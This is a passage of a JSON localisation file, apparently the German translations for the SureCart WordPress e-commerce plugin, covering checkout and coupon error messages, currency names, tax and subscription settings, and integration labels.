cannot be blank.":[],"The shipping method name is already in use .":[],"We don't currently ship to your address.":[],"This URL part is already taken. Please choose another URL part.":[],"The name cannot be blank.":[],"This name is already taken. Please choose another name.":[],"You have reached the maximum number of options for this product.":[],"This option name is already taken. Please use a different name.":[],"You have already requested a code in the last 60 seconds. Please wait before requesting again.":["Sie haben in den letzten 60 Sekunden bereits einen Code angefordert. Bitte warten Sie, bevor Sie erneut eine Anfrage stellen."],"This file type is not supported.":[],"You cannot delete this media item because it is currently being used.":["Sie k\u00f6nnen dieses Medienelement nicht l\u00f6schen, da es derzeit verwendet wird."],"You cannot enable taxes unless a valid tax address is provided":["Sie k\u00f6nnen Steuern nur aktivieren, wenn eine g\u00fcltige Steueradresse angegeben ist"],"You cannot enable EU Micro Exemption if your address is outside of the EU.":["Sie k\u00f6nnen die EU-Mikrobefreiung nicht aktivieren, wenn sich Ihre Adresse au\u00dferhalb der EU befindet."],"You are already collecting tax for this zone.":["Sie erheben bereits Steuern f\u00fcr diese Zone."],"The maximum price must be greater than the minimum price.":["Der H\u00f6chstpreis muss gr\u00f6\u00dfer sein als der Mindestpreis."],"The minimum price must be smaller.":["Der Mindestpreis muss kleiner sein."],"The maximum price must be smaller.":["Der H\u00f6chstpreis muss kleiner sein."],"This price is currently being used in subscriptions or checkout sessions. Please archive the price and create another one.":["Dieser Preis wird derzeit in Abonnements oder Bestell-Sitzungen verwendet. Bitte archivieren Sie den Preis und erstellen Sie einen anderen."],"This product is no longer purchaseable.":["Dieses Produkt ist nicht mehr k\u00e4uflich."],"You can only apply this offer once.":["Sie k\u00f6nnen dieses Angebot nur einmal anwenden."],"This prefix is too short. Please enter a longer prefix.":["Dieses Pr\u00e4fix ist zu kurz. Bitte geben Sie ein l\u00e4ngeres Pr\u00e4fix ein."],"This prefix is too long. Please enter a shorter prefix.":["Dieses Pr\u00e4fix ist zu lang. Bitte geben Sie ein k\u00fcrzeres Pr\u00e4fix ein."],"Please double-check your prefix does not contain any spaces, underscores, dashes or special characters.":["Bitte \u00fcberpr\u00fcfen Sie, ob Ihr Pr\u00e4fix keine Leerzeichen, Unterstriche, Bindestriche oder Sonderzeichen enth\u00e4lt."],"This is not a valid coupon code":["Dies ist kein g\u00fcltiger Gutscheincode"],"This discount code does not apply to this currency.":["Dieser Rabattcode gilt nicht f\u00fcr diese W\u00e4hrung."],"This coupon has expired.":["Dieser Gutschein ist abgelaufen."],"Your postal code is not valid.":["Ihre Postleitzahl ist ung\u00fcltig."],"Failed to update. Please check for errors and try again.":["Fehler beim Aktualisieren. Bitte suchen Sie nach Fehlern und versuchen Sie es erneut."],"This coupon code is invalid.":["Dieser Gutscheincode ist ung\u00fcltig."],"The prices in this checkout session have changed. Please recheck it before submitting again.":["Die Preise in dieser Bestellprozess-Sitzung haben sich ge\u00e4ndert. Bitte \u00fcberpr\u00fcfen Sie es erneut, bevor Sie es erneut senden."],"Please enter a valid tax number.":["Bitte geben Sie eine g\u00fcltige Steuernummer ein."],"Please add a valid address with necessary shipping information.":[],"The product image must be an image.":["Das Produktbild muss ein Bild sein."],"This product has prices that are currently being used. Please archive the product instead if it is not already archived.":["Dieses Produkt hat Preise, die derzeit verwendet werden. Bitte archivieren Sie stattdessen das Produkt, falls es noch nicht archiviert ist."],"There are no processors to make the payment. Please contact us for assistance.":["Es gibt keine Zahlungsabwickler, um die Zahlung vorzunehmen. Bitte kontaktieren Sie uns f\u00fcr Unterst\u00fctzung."],"This promotion code already exists. Please archive the old code or use a different code.":["Dieser Aktionscode existiert bereits. Bitte archivieren Sie den alten Code oder verwenden Sie einen anderen Code."],"A price with this currency and recurring interval already exists. Please create a new product to create this price.":["Ein Preis mit dieser W\u00e4hrung und diesem wiederkehrenden Intervall ist bereits vorhanden. Bitte erstellen Sie ein neues Produkt, um diesen Preis zu erstellen."],"The compare at price must be greater than the price.":["Der Vergleichspreis muss gr\u00f6\u00dfer sein als der Preis."],"The price cannot be blank.":["Der Preis darf nicht leer sein."],"You cannot add a one-time product to a subscription.":["Sie k\u00f6nnen einem Abonnement kein einmaliges Produkt hinzuf\u00fcgen."],"The payment method is not valid (chargeable fingerprint blank). Please double-check it and try again.":[],"This payment method cannot be used for subscriptions.":["Diese Zahlungsmethode kann nicht f\u00fcr Abonnements verwendet werden."],"The refund amount is greater than the refundable amount.":["Der Erstattungsbetrag ist h\u00f6her als der erstattungsf\u00e4hige Betrag."],"This download cannot be removed or archived when it is set as the current release.":["Dieser Download kann nicht entfernt oder archiviert werden, wenn er als aktuelle Version festgelegt ist."],"Please select a customer.":[],"This coupon is not valid. Please double-check it and try again.":["Dieser Gutschein ist nicht g\u00fcltig. Bitte \u00fcberpr\u00fcfen Sie es noch einmal und versuchen Sie es erneut."],"Please fill out your address.":["Bitte f\u00fcllen Sie Ihre Adresse aus."],"One of these products is no longer purchaseable.":[],"Please add at least one product.":["Bitte f\u00fcgen Sie mindestens ein Produkt hinzu."],"Invalid Checkout":[],"Invalid promotion code.":["Ung\u00fcltiger Aktionscode."],"The price is already being used in subscriptions or checkout sessions. Please archive the price and create another one.":["Der Preis wird bereits in Abonnements oder Bestellprozess-Sitzungen verwendet. Bitte archivieren Sie den Preis und erstellen Sie einen anderen."],"This coupon is for a different currency and cannot be applied.":["Dieser Gutschein gilt f\u00fcr eine andere W\u00e4hrung und kann nicht eingel\u00f6st werden."],"Failed to save coupon.":["Coupon konnte nicht gespeichert werden."],"Could not complete the request. Please try again.":["Die Anfrage konnte nicht abgeschlossen werden. Bitte versuche es erneut."],"Repeat payment":["Zahlung wiederholen"],"Pay what you want":["Zahlen Sie, was Sie wollen"],"Amount":["H\u00f6he"],"Percent Off":["Rabatt in %"],"Amount Off":["Betrag reduziert"],"Promotion code":["Aktionscode"],"Error.":["Fehler."],"You must spend at least %s to use this coupon.":[],"You must enter a quantity greater than or equal to %s":[],"The product is out of stock. Please remove it from your cart.":[],"You must enter an amount between %1$s and %2$s":["Sie m\u00fcssen einen Betrag zwischen %1$s und %2$s eingeben"],"%s is invalid.":["%s ist ung\u00fcltig."],"Zambian Kwacha":["Sambischer Kwacha"],"Yemeni Rial":["Jemenitischer Rial"],"West African Cfa Franc":["Westafrikanischer Cfa-Franc"],"Vietnamese \u0110\u1ed3ng":["Vietnamesisch \u0110\u1ed3ng"],"Vanuatu Vatu":["Vanuatu Vatu"],"Uzbekistan Som":["Usbekistan Som"],"Uruguayan Peso":["Uruguayischer Peso"],"United States Dollar":["US-Dollar"],"United Arab Emirates Dirham":["Dirham der Vereinigten Arabischen Emirate"],"Ukrainian Hryvnia":["Ukrainische Griwna"],"Ugandan Shilling":["Ugandischer Schilling"],"Turkish Lira":["T\u00fcrkische Lire"],"Trinidad and Tobago Dollar":["Trinidad- und Tobago-Dollar"],"Tongan Pa\u02bbanga":["Tongaisches Pa\u02bbanga"],"Thai Baht":["Thai Baht"],"Tanzanian Shilling":["Tansania-Schilling"],"Tajikistani Somoni":["Tadschikischer Somoni"],"S\u00e3o Tom\u00e9 and Pr\u00edncipe Dobra":["S\u00e3o Tom\u00e9 und Pr\u00edncipe Dobra"],"Swiss Franc":["Schweizerfranken"],"Swedish Krona":["Schwedische Krone"],"Swazi Lilangeni":["Swasi Lilangeni"],"Surinamese Dollar":["Suriname-Dollar"],"Sri Lankan Rupee":["Sri-Lanka-Rupie"],"South Korean Won":["S\u00fcdkoreanischer Won"],"South African Rand":["S\u00fcdafrikanischer Rand"],"Somali Shilling":["Somalischer Schilling"],"Solomon Islands Dollar":["Salomonen-Dollar"],"Singapore Dollar":["Singapur-Dollar"],"Sierra Leonean Leone":["Sierra-leonischer Leone"],"Seychellois Rupee":["Seychellen-Rupie"],"Serbian Dinar":["Serbischer Dinar"],"Saudi Riyal":["Saudi-Riyal"],"Samoan Tala":["Samoanische Tala"],"Saint Helenian Pound":["St. Helenisches Pfund"],"Rwandan Franc":["Ruanda-Franc"],"Russian Ruble":["russischer Rubel"],"Romanian Leu":["Rum\u00e4nischer Leu"],"Qatari Riyal":["Katar-Riyal"],"Polish Z\u0142oty":["Polnischer Z\u0142oty"],"Philippine Peso":["Philippinischer Peso"],"Peruvian Sol":["Peruanischer Sol"],"Paraguayan Guaran\u00ed":["Paraguayischer Guarani"],"Papua New Guinean Kina":["Kina aus Papua-Neuguinea"],"Panamanian Balboa":["Panamaischer Balboa"],"Pakistani Rupee":["Pakistanische Rupie"],"Norwegian Krone":["Norwegische Krone"],"Nigerian Naira":["Nigerianische Naira"],"Nicaraguan C\u00f3rdoba":["Nicaraguanisches C\u00f3rdoba"],"New Zealand Dollar":["Neuseeland Dollar"],"New Taiwan Dollar":["Neuer Taiwan-Dollar"],"Netherlands Antillean Gulden":["Niederl\u00e4ndischer Antillen-Gulden"],"Nepalese Rupee":["Nepalesische Rupie"],"Namibian Dollar":["Namibischer Dollar"],"Myanmar Kyat":["Myanmarischer Kyat"],"Mozambican Metical":["Metical aus Mosambik"],"Moroccan Dirham":["Marokkanischer Dirham"],"Mongolian T\u00f6gr\u00f6g":["Mongolisches T\u00f6gr\u00f6g"],"Moldovan Leu":["Moldauischer Leu"],"Mexican Peso":["Mexikanischer Peso"],"Mauritian Rupee":["Mauritische Rupie"],"Mauritanian Ouguiya":["Mauretanische Ouguiya"],"Maldivian Rufiyaa":["Maledivisches Rufiyaa"],"Malaysian Ringgit":["Malaysischer Ringgit"],"Malawian Kwacha":["Malawischer Kwacha"],"Macedonian Denar":["Mazedonischer Denar"],"Macanese Pataca":["Pataca aus Macau"],"Liberian Dollar":["Liberianischer Dollar"],"Lesotho Loti":["Lesotho Loti"],"Lebanese Pound":["Libanesisches Pfund"],"Lao Kip":["Lao Kip"],"Kyrgyzstani Som":["Kirgisischer Som"],"Kenyan Shilling":["Kenianischer Schilling"],"Kazakhstani Tenge":["Kasachischer Tenge"],"Japanese Yen":["Japanische YEN"],"Jamaican Dollar":["Jamaika-Dollar"],"Israeli New Sheqel":["Israelischer neuer Schekel"],"Indonesian Rupiah":["Indonesische Rupiah"],"Indian Rupee":["Indische Rupie"],"Icelandic Kr\u00f3na":["Isl\u00e4ndische Krone"],"Hungarian Forint":["Ungarischer Forint"],"Hong Kong Dollar":["Hongkong Dollar"],"Honduran Lempira":["Honduranische Lempira"],"Haitian Gourde":["Haitianische Gourde"],"Guyanese Dollar":["Guyanischer Dollar"],"Guinean Franc":["Guineischer Franc"],"Guatemalan Quetzal":["Guatemaltekischer Quetzal"],"Gibraltar Pound":["Gibraltar-Pfund"],"Georgian Lari":["Georgischer Lari"],"Gambian Dalasi":["Gambisches Dalasi"],"Fijian Dollar":["Fidschi-Dollar"],"Falkland Pound":["Falkland-Pfund"],"Euro":["Euro"],"Ethiopian Birr":["\u00c4thiopischer Birr"],"Egyptian Pound":["\u00c4gyptisches Pfund"],"East Caribbean Dollar":["Ostkaribischer Dollar"],"Dominican Peso":["Dominikanischer Peso"],"Djiboutian Franc":["Dschibutischer Franc"],"Danish Krone":["D\u00e4nische Krone"],"Czech Koruna":["Tschechische Krone"],"Croatian Kuna":["Kroatische Kuna"],"Costa Rican Col\u00f3n":["Col\u00f3n aus Costa Rica"],"Congolese Franc":["Kongolesischer Franc"],"Comorian Franc":["Komoren-Franc"],"Colombian Peso":["Kolumbianischer Peso"],"Chinese Renminbi Yuan":["Chinesischer Renminbi Yuan"],"Chilean Peso":["Chilenischer Peso"],"Cfp Franc":["CFP-Franc"],"Central African Cfa Franc":["Zentralafrikanischer Cfa-Franc"],"Cayman Islands Dollar":["Cayman-Inseln-Dollar"],"Cape Verdean Escudo":["Kapverdischer Escudo"],"Canadian Dollar":["Kanadischer Dollar"],"Cambodian Riel":["Kambodschanischer Riel"],"Burundian Franc":["Burundischer Franc"],"Bulgarian Lev":["Bulgarischer Lew"],"Brunei Dollar":["Brunei-Dollar"],"British Pound":["Britisches Pfund"],"Brazilian Real":["brasilianischer Real"],"Botswana Pula":["Botswana Pula"],"Bosnia and Herzegovina Convertible Mark":["Konvertible Mark von Bosnien und Herzegowina"],"Bolivian Boliviano":["Bolivianischer Boliviano"],"Bermudian Dollar":["Bermuda-Dollar"],"Belize Dollar":["Belize-Dollar"],"Belarusian Ruble":["Wei\u00dfrussischer Rubel"],"Barbadian Dollar":["Barbadischer Dollar"],"Bangladeshi Taka":["Taka aus Bangladesch"],"Bahamian Dollar":["Bahama-Dollar"],"Azerbaijani Manat":["Aserbaidschanischer Manat"],"Australian Dollar":["Australischer Dollar"],"Aruban Florin":["Aruba Florin"],"Armenian Dram":["Armenischer Dram"],"Argentine Peso":["Argentinischer Peso"],"Angolan Kwanza":["Angolanisches Kwanza"],"Algerian Dinar":["Algerischer Dinar"],"Albanian Lek":["Albanisches Lek"],"No theme is defined for this template.":[],"Display all individual product collections content unless a custom template has been applied.":[],"Display all individual product collections unless a custom template has been applied.":[],"Template name\u0004Product Collections":[],"Template name\u0004SureCart Product Collections":[],"Display all individual products content unless a custom template has been applied.":[],"Display all individual products unless a custom template has been applied.":[],"Template name\u0004Products":[],"Template name\u0004SureCart Products":[],"Your email and cart are saved so we can send email reminders about this order.":["Ihre E-Mail-Adresse und Ihr Warenkorb werden gespeichert, damit wir E-Mail-Erinnerungen zu dieser Bestellung senden k\u00f6nnen."],"collection-page-slug\u0004collections":[],"product-page-slug\u0004products":[],"buy-page-slug\u0004buy":[],"Enter a custom base to use. A base must be set or WordPress will use default instead.":[],"Custom base":[],"Product Collections":[],"If you like, you may enter custom structures for your product page URLs here. For example, using <code>collections<\/code> would make your product collection links like <code>%scollections\/sample-collection\/<\/code>.":[],"SureCart Product Collection Permalinks":[],"If you like, you may enter custom structures for your instant checkout URLs here. For example, using <code>buy<\/code> would make your product buy links like <code>%sbuy\/sample-product\/<\/code>.":[],"SureCart Instant Checkout Permalinks":[],"Shop":[],"Default":["Standard"],"If you like, you may enter custom structures for your product page URLs here. For example, using <code>products<\/code> would make your product buy links like <code>%sproducts\/sample-product\/<\/code>.":[],"SureCart Product Permalinks":[],"The associated tax zone.":["Die zugeh\u00f6rige Steuerzone."],"The associated tax identifier.":["Die zugeh\u00f6rige Steuerkennung."],"The associated EU tax identifier.":["Die zugeh\u00f6rige EU-Steuerkennung."],"The associated Canadian tax identifier.":["Die zugeh\u00f6rige kanadische Steuerkennung."],"If set to true taxes will be automatically calculated.":["Bei \"wahr\" werden die Steuern automatisch berechnet."],"If set to true VAT taxes will be calculated for all EU countries.":["Bei Einstellung auf \"wahr\" werden die Mehrwertsteuern f\u00fcr alle EU-L\u00e4nder berechnet."],"If set to true VAT taxes will be calculated using the account's home country VAT rate.":["Wenn dies auf \"wahr\" gesetzt ist, werden die Mehrwertsteuersteuern anhand des Mehrwertsteuersatzes des Heimatlandes des Kontos berechnet."],"If set to true GST taxes will be calculated for all Canadian provinces.":["Bei Einstellung auf \"wahr\" werden GST-Steuern f\u00fcr alle kanadischen Provinzen berechnet."],"Upgrade behavior. Either pending or immediate.":["Upgrade-Verhalten. Entweder ausstehend oder sofort."],"Downgrade behavior. Either pending or immediate.":["Downgrade-Verhalten. Entweder ausstehend oder sofort."],"Cancel behavior. Either pending or immediate.":["Verhalten abbrechen. Entweder ausstehend oder sofort."],"Payment retry window in weeks.":["Zahlungswiederholungsfenster in Wochen."],"The start of the date range to query.":["Der Beginn des abzufragenden Datumsbereichs."],"The interval to group statistics on \u2013 one of hour, day, week, month, or year.":["Das Intervall, in dem Statistiken gruppiert werden sollen \u2013 entweder Stunde, Tag, Woche, Monat oder Jahr."],"The end of the date range to query.":["Das Ende des abzufragenden Datumsbereichs."],"Only return objects that have this currency. If not set, this will fallback to the account's default currency.":["Geben Sie nur Objekte zur\u00fcck, die diese W\u00e4hrung haben. Wenn nicht festgelegt, wird auf die Standardw\u00e4hrung des Kontos zur\u00fcckgegriffen."],"Whether or not shipping is enabled":[],"Type of object (Settings)":["Art des Objekts (Einstellungen)"],"Sorry, you are not allowed to edit products.":["Entschuldigung, Sie sind nicht berechtigt, Produkte zu bearbeiten."],"Only return objects that belong to the given product collections.":[],"Only return objects that belong to the given product groups.":["Geben Sie nur Objekte zur\u00fcck, die zu den angegebenen Produktgruppen geh\u00f6ren."],"Only return products that are recurring or not recurring (one time).":["Geben Sie nur wiederkehrende oder nicht wiederkehrende (einmalige) Produkte zur\u00fcck."],"Top level metrics for the product.":["Metriken der obersten Ebene f\u00fcr das Produkt."],"Stored product metadata":["Gesicherte Produktmetadaten"],"Files attached to the product.":["An das Produkt angeh\u00e4ngte Dateien."],"A limit on the number of records returned":[],"Sorry, you are not allowed to edit product collections.":[],"Only return objects that belong to the given products.":["Geben Sie nur Objekte zur\u00fcck, die zu den angegebenen Produkten geh\u00f6ren."],"Ensure result set excludes specific IDs.":["Stellen Sie sicher, dass die Ergebnismenge bestimmte IDs ausschlie\u00dft."],"The query to be used for full text search of this collection.":["Die Abfrage, die f\u00fcr die Volltextsuche dieser Sammlung verwendet werden soll."],"Only return prices that allow ad hoc amounts or not.":["Geben Sie nur Preise zur\u00fcck, die Ad-hoc-Betr\u00e4ge zulassen oder nicht."],"Whether to get archived products or not.":["Ob Sie archivierte Produkte erhalten oder nicht."],"The content for the object.":["Der Inhalt f\u00fcr das Objekt."],"The terms of service link that is shown to customers on the customer portal.":["Der Link zu den Nutzungsbedingungen, der Kunden im Kundenportal angezeigt wird."],"Whether or not customers can change subscription quantities from the customer portal.":["Ob Kunden Abonnementmengen \u00fcber das Kundenportal \u00e4ndern k\u00f6nnen oder nicht."],"Whether or not customers can make subscription changes from the customer portal.":["Ob Kunden Abonnement\u00e4nderungen \u00fcber das Kundenportal vornehmen k\u00f6nnen oder nicht."],"Whether or not customers can cancel subscriptions from the customer portal.":["Ob Kunden Abonnements \u00fcber das Kundenportal k\u00fcndigen k\u00f6nnen oder nicht."],"The type of number to use for orders \u2013 one of sequential or token.":["Die Art der Nummer, die f\u00fcr Bestellungen verwendet werden soll \u2013 entweder sequenziell oder Token."],"The prefix that is added to all order numbers. Must be between 3-12 characters and only include letters.":["Das Pr\u00e4fix, das allen Bestellnummern hinzugef\u00fcgt wird. Muss zwischen 3 und 12 Zeichen lang sein und darf nur Buchstaben enthalten."],"The default memo that is shown on all order statements (i.e. invoices and receipts).":["Die Standardnotiz, die auf allen Bestellausz\u00fcgen (dh Rechnungen und Quittungen) angezeigt wird."],"The default footer that is shown on all order statements (i.e. invoices and receipts).":["Die Standard-Fu\u00dfzeile, die auf allen Bestellausz\u00fcgen (dh Rechnungen und Quittungen) angezeigt wird."],"Password":["Passwort"],"The model to get integration providers for.":["Das Modell, f\u00fcr das Sie Integrationsanbieter erhalten."],"The SureCart model id.":["Die SureCart-Modell-ID."],"The SureCart model name.":["Der Name des SureCart Modells."],"Dry run the sync.":[],"Run any purchase syncing actions.":[],"Create the WordPress user.":[],"The reply-to email address to use when sending emails to customers.":["Die Antwort-E-Mail-Adresse, die beim Senden von E-Mails an Kunden verwendet werden soll."],"The language that will be used for all customer notifications. Current available locales are de, en, es, and fr.":["Die Sprache, die f\u00fcr alle Kundenbenachrichtigungen verwendet wird. Derzeit verf\u00fcgbare Gebietsschemata sind de, en, es und fr."],"The from name to use when sending emails to customers.":["Der Absendername, der beim Senden von E-Mails an Kunden verwendet werden soll."],"If set to true refund emails will be sent to customers.":["Bei Einstellung auf \u201ewahr\u201c werden R\u00fcckerstattungs-E-Mails an Kunden gesendet."],"If set to true subscription dunning emails will be sent to customers.":["Wenn das Abonnement auf \"wahr\" gesetzt ist, werden Mahn-E-Mails an Kunden gesendet."],"If set to true order confirmation emails will be sent to customers.":["Wenn auf \"wahr\" gesetzt, werden Auftragsbest\u00e4tigungs-E-Mails an Kunden gesendet."],"If set to true abandonded order reminder emails will be sent to customers.":["Bei Einstellung auf \u201ewahr\u201c werden E-Mails zur Erinnerung an abgebrochene Bestellungen an Kunden gesendet."],"Form ID is invalid.":["Formular-ID ist ung\u00fcltig."],"Form ID is required.":["Formular-ID ist erforderlich."],"The discount for the session.":["Der Rabatt f\u00fcr die Sitzung."],"The line items for the session.":["Die Werbebuchungen f\u00fcr die Sitzung."],"The customer for the session.":["Der Kunde f\u00fcr die Sitzung."],"The customer id for the order.":["Die Kunden-ID f\u00fcr die Bestellung."],"Metadata for the order.":["Metadaten zur Bestellung."],"The currency for the session.":["Die W\u00e4hrung f\u00fcr die Sitzung."],"Login":["Login"],"The UUID of the price.":["Die UUID des Preises."],"The priority of this bump in relation to other bumps. Must be in the range of 1 - 5.":["Die Priorit\u00e4t dieses Bumps im Verh\u00e4ltnis zu anderen Bumps. Muss im Bereich von 1 - 5 liegen."],"Percent that will be taken off line items associated with this bump.":["Prozentsatz, der mit diesem Bump verkn\u00fcpfte Werbebuchungen offline genommen werden."],"A name for this upsell that will be visible to customers. If empty, the product name will be used.":[],"The conditions that will filter this bump to be recommeneded. Accepted keys are price_ids, product_ids, and product_group_ids with array values.":["Die Bedingungen, die diesen Order Bump filtern, werden empfohlen. Akzeptierte Schl\u00fcssel sind price_ids, product_ids und product_group_ids mit Array-Werten."],"Whether or not this bump is currently enabled and being shown to customers.":["Ob dieser Bump derzeit aktiviert ist und Kunden angezeigt wird oder nicht."],"Amount (in the currency of the price) that will be taken off line items associated with this bump.":["Betrag (in der W\u00e4hrung des Preises), der von Werbebuchungen abgezogen wird, die mit dieser Erh\u00f6hung verbunden sind."],"Type of object (bump)":["Art des Objekts (Bump)"],"The default footer for invoices and receipts.":["Die Standardfu\u00dfzeile f\u00fcr Rechnungen und Quittungen."],"The default memo for invoices and receipts.":["Das Standardnotiz f\u00fcr Rechnungen und Quittungen."],"The associated address.":["Die zugeh\u00f6rige Adresse."],"The URL of the brand logo.":["Die URL des Markenlogos."],"The website that will be shown to customers for support, on invoices, etc.":["Die Website, die Kunden f\u00fcr Support, Rechnungen usw. angezeigt wird."],"The phone number that will be shown to customers for support, on invoices, etc.":["Die Telefonnummer, die Kunden f\u00fcr Support, auf Rechnungen usw. angezeigt wird."],"The email address that will be shown to customers for support, on invoices, etc.":["Die E-Mail-Adresse, die Kunden f\u00fcr Support, auf Rechnungen usw. angezeigt wird."],"The brand color.":["Die Markenfarbe."],"Determines whether the pattern is visible in inserter.":["Legt fest, ob das Muster im Inserter sichtbar ist."],"The pattern content.":["Der Musterinhalt."],"The pattern keywords.":["Die Muster Keywords."],"The pattern category slugs.":["Die Muster-Kategorie-Slugs."],"Block types that the pattern is intended to be used with.":["Blocktypen, mit denen das Muster verwendet werden soll."],"The pattern viewport width for inserter preview.":["Die Breite des Ansichtsfensters des Musters f\u00fcr die Einf\u00fcgevorschau."],"The pattern detailed description.":["Das Muster detaillierter Beschreibung."],"The pattern title, in human readable format.":["Der Mustertitel im f\u00fcr Menschen lesbaren Format."],"The pattern name.":["Mustername"],"Sorry, you are not allowed to view the registered form patterns.":["Entschuldigung, Sie sind nicht berechtigt, die registrierten Formularmuster anzuzeigen."],"A limit on the number of items to be returned, between 1 and 100.":["Eine Begrenzung der Anzahl der zur\u00fcckzusendenden Artikel zwischen 1 und 100."],"The page of items you want returned.":["Die Seite mit Artikeln, die Sie zur\u00fcckgeben m\u00f6chten."],"The UUID of the license.":["Die UUID der Lizenz."],"The name of this activation.":["Der Name dieser Aktivierung."],"The unique identifier for this activation. For example a URL, a machine fingerprint, etc.":["Die eindeutige Kennung f\u00fcr diese Aktivierung. Zum Beispiel eine URL, ein Maschinenfingerabdruck usw."],"Connected processors":["Verbundene Zahlungsabwickler"],"Owner data.":["Eigent\u00fcmerdaten."],"The default currency for the account.":["Die Standardw\u00e4hrung f\u00fcr das Konto."],"The name of the account.":["Der Name des Kontos."],"Created at timestamp":["Erstellt am Zeitstempel"],"Type of object (Account)":["Art des Objekts (Konto)"],"This customer's most recent checkout that has been abandoned.":["Der letzte Bestellprozess dieses Kunden, der abgebrochen wurde."],"The customer for the checkout.":["Der Kunde f\u00fcr den Bestellvorgang."],"The checkout id for the checkout.":["Die Kassen-ID f\u00fcr den Bestellvorgang."],"The current status of this abandonded checkout, which can be one of not_notified, notified, or recovered.":["Der aktuelle Status dieses abgebrochenen Kaufes, der \u201enicht_benachrichtigt\u201c, \u201ebenachrichtigt\u201c oder \u201ewiederhergestellt\u201c sein kann."],"The current notification status for this abandonded checkout, which can be one of not_sent, scheduled, or sent.":["Der aktuelle Benachrichtigungsstatus f\u00fcr diesen abgebrochenen Kaufes, der \u201enot_sent\u201c, \u201egeplant\u201c oder \u201egesendet\u201c sein kann."],"Unique identifier for the object.":["Eindeutiger Bezeichner f\u00fcr das Objekt."],"Invalid API token.":[],"Please connect your site to SureCart.":[],"SureCart Customer":["SureCart Kunde"],"SureCart Shop Worker":["SureCart Shop-Mitarbeiter"],"SureCart Accountant":["SureCart Buchhalter"],"SureCart Shop Manager":["SureCart Shop-Manager"],"This user is already linked to a customer.":["Dieser Benutzer ist bereits mit einem Kunden verkn\u00fcpft."],"You have already set up your store.":[],"No customer ID or email provided.":[],"Something is wrong with the provided link.":["Irgendetwas stimmt mit dem angegebenen Link nicht."],"You do not have permission do this.":["Sie haben dazu keine Berechtigung."],"Your session expired - please try again.":["Ihre Sitzung ist abgelaufen - bitte versuchen Sie es erneut."],"Add the user role of the user who purchased the product.":["F\u00fcgen Sie die Benutzerrolle des Benutzers hinzu, der das Produkt gekauft hat."],"Add User Role":["Benutzerrolle hinzuf\u00fcgen"],"Add WordPress User Role":["WordPress-Benutzerrolle hinzuf\u00fcgen"],"Enable access to a TutorLMS course.":["Aktivieren Sie den Zugriff auf einen TutorLMS-Kurs."],"TutorLMS Course":["TutorLMS-Kurs"],"Custom amount":["Benutzerdefinierter Betrag"],"This trigger will be fired when a subscription plan is changed to something else.":["Dieser Ausl\u00f6ser wird ausgel\u00f6st, wenn ein Abonnementplan auf etwas anderes ge\u00e4ndert wird."],"Subscription plan changed":["Abonnementplan ge\u00e4ndert"],"This trigger will be fired when a subscription cancels after failed payment or by customer request, or when the purchase is manually revoked by the merchant.":["Dieser Ausl\u00f6ser wird ausgel\u00f6st, wenn ein Abonnement nach fehlgeschlagener Zahlung oder auf Kundenwunsch gek\u00fcndigt wird oder wenn der Kauf vom H\u00e4ndler manuell widerrufen wird."],"Product purchase is revoked or subscription cancels":["Der Produktkauf wird widerrufen oder das Abonnement wird gek\u00fcndigt"],"This trigger will be fired when a purchase is unrevoked.":["Dieser Trigger wird ausgel\u00f6st, wenn ein Kauf nicht widerrufen wird."],"Admin unrevokes a purchase":["Der Administrator macht einen Kauf r\u00fcckg\u00e4ngig"],"This trigger will be fired when someone first purchases a product.":["Dieser Trigger wird ausgel\u00f6st, wenn jemand zum ersten Mal ein Produkt kauft."],"Product or subscription is purchased":["Produkt oder Abonnement wird gekauft"],"SureCart eCommerce Platform":["SureCart E-Commerce-Plattform"],"SureCart product object":["SureCart Produktobjekt"],"A specific product name.":["Ein bestimmter Produktname."],"Product Name":["Produktname"],"A specific product id.":["Eine bestimmte Produkt-ID."],"Product ID":["Produkt ID"],"Product":["Produkt"],"Previous Product ID":["Vorherige Produkt-ID"],"Enable access to a MemberPress membership.":["Aktivieren Sie den Zugriff auf eine MemberPress-Mitgliedschaft."],"Membership Access":["Zugang zur Mitgliedschaft"],"MemberPress Membership":["MemberPress-Mitgliedschaft"],"Enable access to a LifterLMS course.":["Aktivieren Sie den Zugang zu einem LifterLMS-Kurs."],"LifterLMS Course":["LifterLMS-Kurs"],"LearnDash Group":["LearnDash-Gruppe"],"Enable access to a LearnDash group.":["Aktivieren Sie den Zugriff auf eine LearnDash-Gruppe."],"LearnDash Groups":["LearnDash-Gruppen"],"Enable access to a LearnDash course.":["Aktivieren Sie den Zugriff auf einen LearnDash-Kurs."],"Course Access":["Zugang zum Kurs"],"LearnDash Course":["LearnDash-Kurs"],"Create New Form":["Neues Formular erstellen"],"Edit Form":["Formular bearbeiten"],"Select Form":["W\u00e4hlen Sie Formular aus"],"Enable access to a BuddyBoss Group.":["Aktivieren Sie den Zugriff auf eine BuddyBoss-Gruppe."],"Group Access":["Gruppenzugriff"],"BuddyBoss Group":["BuddyBoss-Gruppe"],"Create":["Erstellen"],"Settings":["Einstellungen"],"Select a form":["W\u00e4hlen Sie ein Formular aus"],"SureCart Form":["SureCart Formular"],"Method '%s' not implemented. Must be overridden in subclass.":["Methode ' %s ' nicht implementiert. Muss in Unterklasse \u00fcberschrieben werden."],"Page title\u0004Dashboard":["Dashboard"],"Page slug\u0004customer-dashboard":["Kunden Dashboard"],"Page title\u0004Thank you!":["Danke dir!"],"Page slug\u0004order-confirmation":["bestell-best\u00e4tigung"],"Page title\u0004Checkout":["Bestellvorgang"],"Page slug\u0004checkout":["Bestellvorgang"],"Form title\u0004Checkout":["Bestellvorgang"],"Form slug\u0004checkout":["Bestellvorgang"],"SureCart Webhook Creation Error":[],"This user could not be found.":["Dieser Benutzer konnte nicht gefunden werden."],"Downloads":["Downloads"],"Plans":["Pl\u00e4ne"],"Dashboard":["Dashboard"],"Billing":[],"Account":[],"I agree to %1$1s's %2$2sPrivacy Policy%3$3s":[],"I agree to %1$1s's %2$2sTerms%3$3s":[],"I agree to %1$1s's %2$2sTerms%3$3s and %4$4sPrivacy Policy%5$5s":[],"Edit Product":["Produkt bearbeiten"],"Invalid verification code":["Ung\u00fcltiger Best\u00e4tigungscode"],"The user could not be found.":["Der Benutzer konnte nicht gefunden werden."],"The integration has been removed or is unavailable.":["Die Integration wurde entfernt oder ist nicht verf\u00fcgbar."],"Not Found":["Nicht gefunden"],"This product is not available for purchase.":[],"This product is invalid.":[],"Spam check failed. Please try again.":[],"The username <strong>%s<\/strong> is not registered on this site. If you are unsure of your username, try your email address instead.":["Der Benutzername <strong> %s <\/strong> ist auf dieser Seite nicht registriert. Wenn Sie Ihren Benutzernamen nicht kennen, versuchen Sie es 